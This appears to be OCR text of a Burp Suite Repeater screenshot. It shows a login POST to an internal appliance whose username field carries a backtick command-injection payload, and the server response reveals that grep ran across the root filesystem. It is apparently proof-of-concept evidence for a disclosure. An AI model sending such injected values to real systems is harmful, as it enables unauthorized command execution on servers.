 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 24
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=` * `
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:23:12 GMT
Connection: close
Content-Length: 1665
{"err":"grep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a directory\ngrep:
etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a directory\ngrep: lost+found: Is
a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a directory\ngrep: proc: Is a
directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a directory\ngrep: srv: Is a
directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a directory\ngrep: usr: Is a
directory\ngrep: var: Is a directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a
directory\ngrep: etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a
directory\ngrep: lost+found: Is a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a
directory\ngrep: proc: Is a directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a
directory\ngrep: srv: Is a directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a
directory\ngrep: usr: Is a directory\ngrep: var: Is a directory\ngrep: :: No such file or directory\n File \"<string>\", line
1\n from crypt import crypt;print crypt('null','$1$AgtG/Lxf\n ^\nSyntaxError:
EOL while scanning string literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
1,799 bytes | 221 millis